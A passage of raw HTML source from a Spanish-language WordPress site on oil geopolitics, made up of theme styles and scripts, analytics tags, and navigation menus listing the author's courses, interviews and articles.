        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-7138 single-format-standard td-boxed-layout entrevista-telesur-miguel-jaimes-el-mundo-respalda-a-venezuela wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">jueves, enero 29, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_697ba80ba3d9f = new td_block();
block_td_uid_1_697ba80ba3d9f.id = "td_uid_1_697ba80ba3d9f";
block_td_uid_1_697ba80ba3d9f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_697ba80ba3d9f.td_cur_cat = "6";
block_td_uid_1_697ba80ba3d9f.td_column_number = "1";
block_td_uid_1_697ba80ba3d9f.block_type = "td_mega_menu";
block_td_uid_1_697ba80ba3d9f.post_count = "4";
block_td_uid_1_697ba80ba3d9f.found_posts = "236";
block_td_uid_1_697ba80ba3d9f.max_num_pages = "59";
block_td_uid_1_697ba80ba3d9f.header_color = "";
block_td_uid_1_697ba80ba3d9f.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_697ba80ba3d9f);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_697ba80ba3d9f" id="sub-cat-td_uid_1_697ba80ba3d9f-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_697ba80ba3d9f" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_697ba80ba3d9f" id="sub-cat-td_uid_1_697ba80ba3d9f-7" data-cat_id="7" data-td_block_id="td_uid_1_697ba80ba3d9f" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_697ba80ba3d9f" id="sub-cat-td_uid_1_697ba80ba3d9f-16" data-cat_id="16" data-td_block_id="td_uid_1_697ba80ba3d9f" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_697ba80ba3d9f class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697ba80ba3d9f" data-td_block_id="td_uid_1_697ba80ba3d9f"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697ba80ba3d9f" data-td_block_id="td_uid_1_697ba80ba3d9f"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_697ba80ba50df = new td_block();
block_td_uid_3_697ba80ba50df.id = "td_uid_3_697ba80ba50df";
block_td_uid_3_697ba80ba50df.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_697ba80ba50df.td_cur_cat = "3";
block_td_uid_3_697ba80ba50df.td_column_number = "1";
block_td_uid_3_697ba80ba50df.block_type = "td_mega_menu";
block_td_uid_3_697ba80ba50df.post_count = "5";
block_td_uid_3_697ba80ba50df.found_posts = "629";
block_td_uid_3_697ba80ba50df.max_num_pages = "126";
block_td_uid_3_697ba80ba50df.header_color = "";
block_td_uid_3_697ba80ba50df.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_697ba80ba50df);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_697ba80ba50df class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
